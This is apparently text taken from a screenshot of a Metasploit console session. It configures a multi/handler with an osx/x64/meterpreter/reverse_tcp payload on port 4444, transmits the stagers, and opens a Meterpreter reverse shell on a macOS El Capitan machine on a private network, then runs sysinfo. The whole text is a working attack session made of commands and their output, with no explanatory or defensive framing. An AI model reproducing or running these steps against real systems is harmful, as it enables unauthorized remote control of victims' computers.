 + -- --=[ 2023 exploits - 1101 auxiliary - 343 post ]
+ -- --=[ 566 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Writing a custom module? After editing your module, why not try the reload command
[*] Starting persistent handler(s)...
msf5 exploit(linux/http/synology_dsm_smart_exec_auth) > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload osx/x64/meterpreter/reverse_tcp
payload => osx/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.135.168
lhost => 192.168.135.168
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.135.168:4444
[*] Transmitting first stager...(210 bytes)
[*] Transmitting second stager...(8192 bytes)
[*] Sending stage (804084 bytes) to 192.168.132.187
[*] Meterpreter session 1 opened (192.168.135.168:4444 -> 192.168.132.187:51059) at 2020-06-02 07:59:41
-0500
meterpreter > sysinfo
Computer : groots-Mac-2.local
OS : macOS El Capitan (macOS 10.11.6)
Architecture : x86
BuildTuple : x86_64-apple-darwin
Meterpreter : x64/osx
meterpreter > getuoid
21 RAPID7